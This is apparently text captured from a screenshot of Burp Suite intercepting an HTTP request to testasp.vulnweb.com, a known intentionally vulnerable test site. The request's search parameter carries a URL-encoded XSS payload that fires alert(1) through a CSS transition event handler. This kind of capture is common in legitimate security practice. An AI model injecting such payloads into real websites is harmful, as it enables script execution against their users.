 Kali-Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
burp-StartBurp
xss-payload-list/xss-pay...
11:38 AM 63%
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://testasp.vulnweb.com:80 [3.126.110.1]
Forward Drop Intercept is on Action Open Browser +
Pretty Raw \n Actions
1 GET /Search.asp?tfSearch=%3Cstyle%3E%3Atarget+%7Btransform%3A+rotate%28180deg%29%3B%7D%3C%2Fstyle%3E%3Cobject+id%3Dx+style%3D%22transition%3Atransform+2s%22+ontransitionrun%3Dalert%281%29%3E%3C%2Fobject%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp?tfSearch=%3Cstyle%3E%3Atarget+%7Btransform%3A+rotate%28180deg%29%3B%7D%3C%2Fstyle%3E%3Cobject+id%3Dx+style%3D%22transition%3Atransform+2s%22+ontransitionrun%3Dalert%281%29%3E%3C%2Fobject%3E
9 Cookie: ASPSESSIONIDSSSBRCTQ=DJODNHIADGHIFCMFCAOAFBEI
10 Upgrade-Insecure-Requests: 1
11
12
INSPECTOR
Search... 0 matches